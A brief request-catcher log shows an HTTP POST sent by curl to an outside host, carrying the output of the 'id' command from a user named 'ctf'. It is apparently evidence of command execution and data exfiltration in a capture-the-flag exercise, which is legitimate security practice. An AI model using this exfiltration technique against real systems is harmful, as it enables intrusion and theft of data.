 request catcher
POST /test
2024-05-19T14:19:20+02:00
81.66.31.35
POST /test HTTP/1.1
Host: happi.requestcatcher.com
Accept: */*
Content-Length: 44
Content-Type: application/x-www-form-urlencoded
User-Agent: curl/7.88.1
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)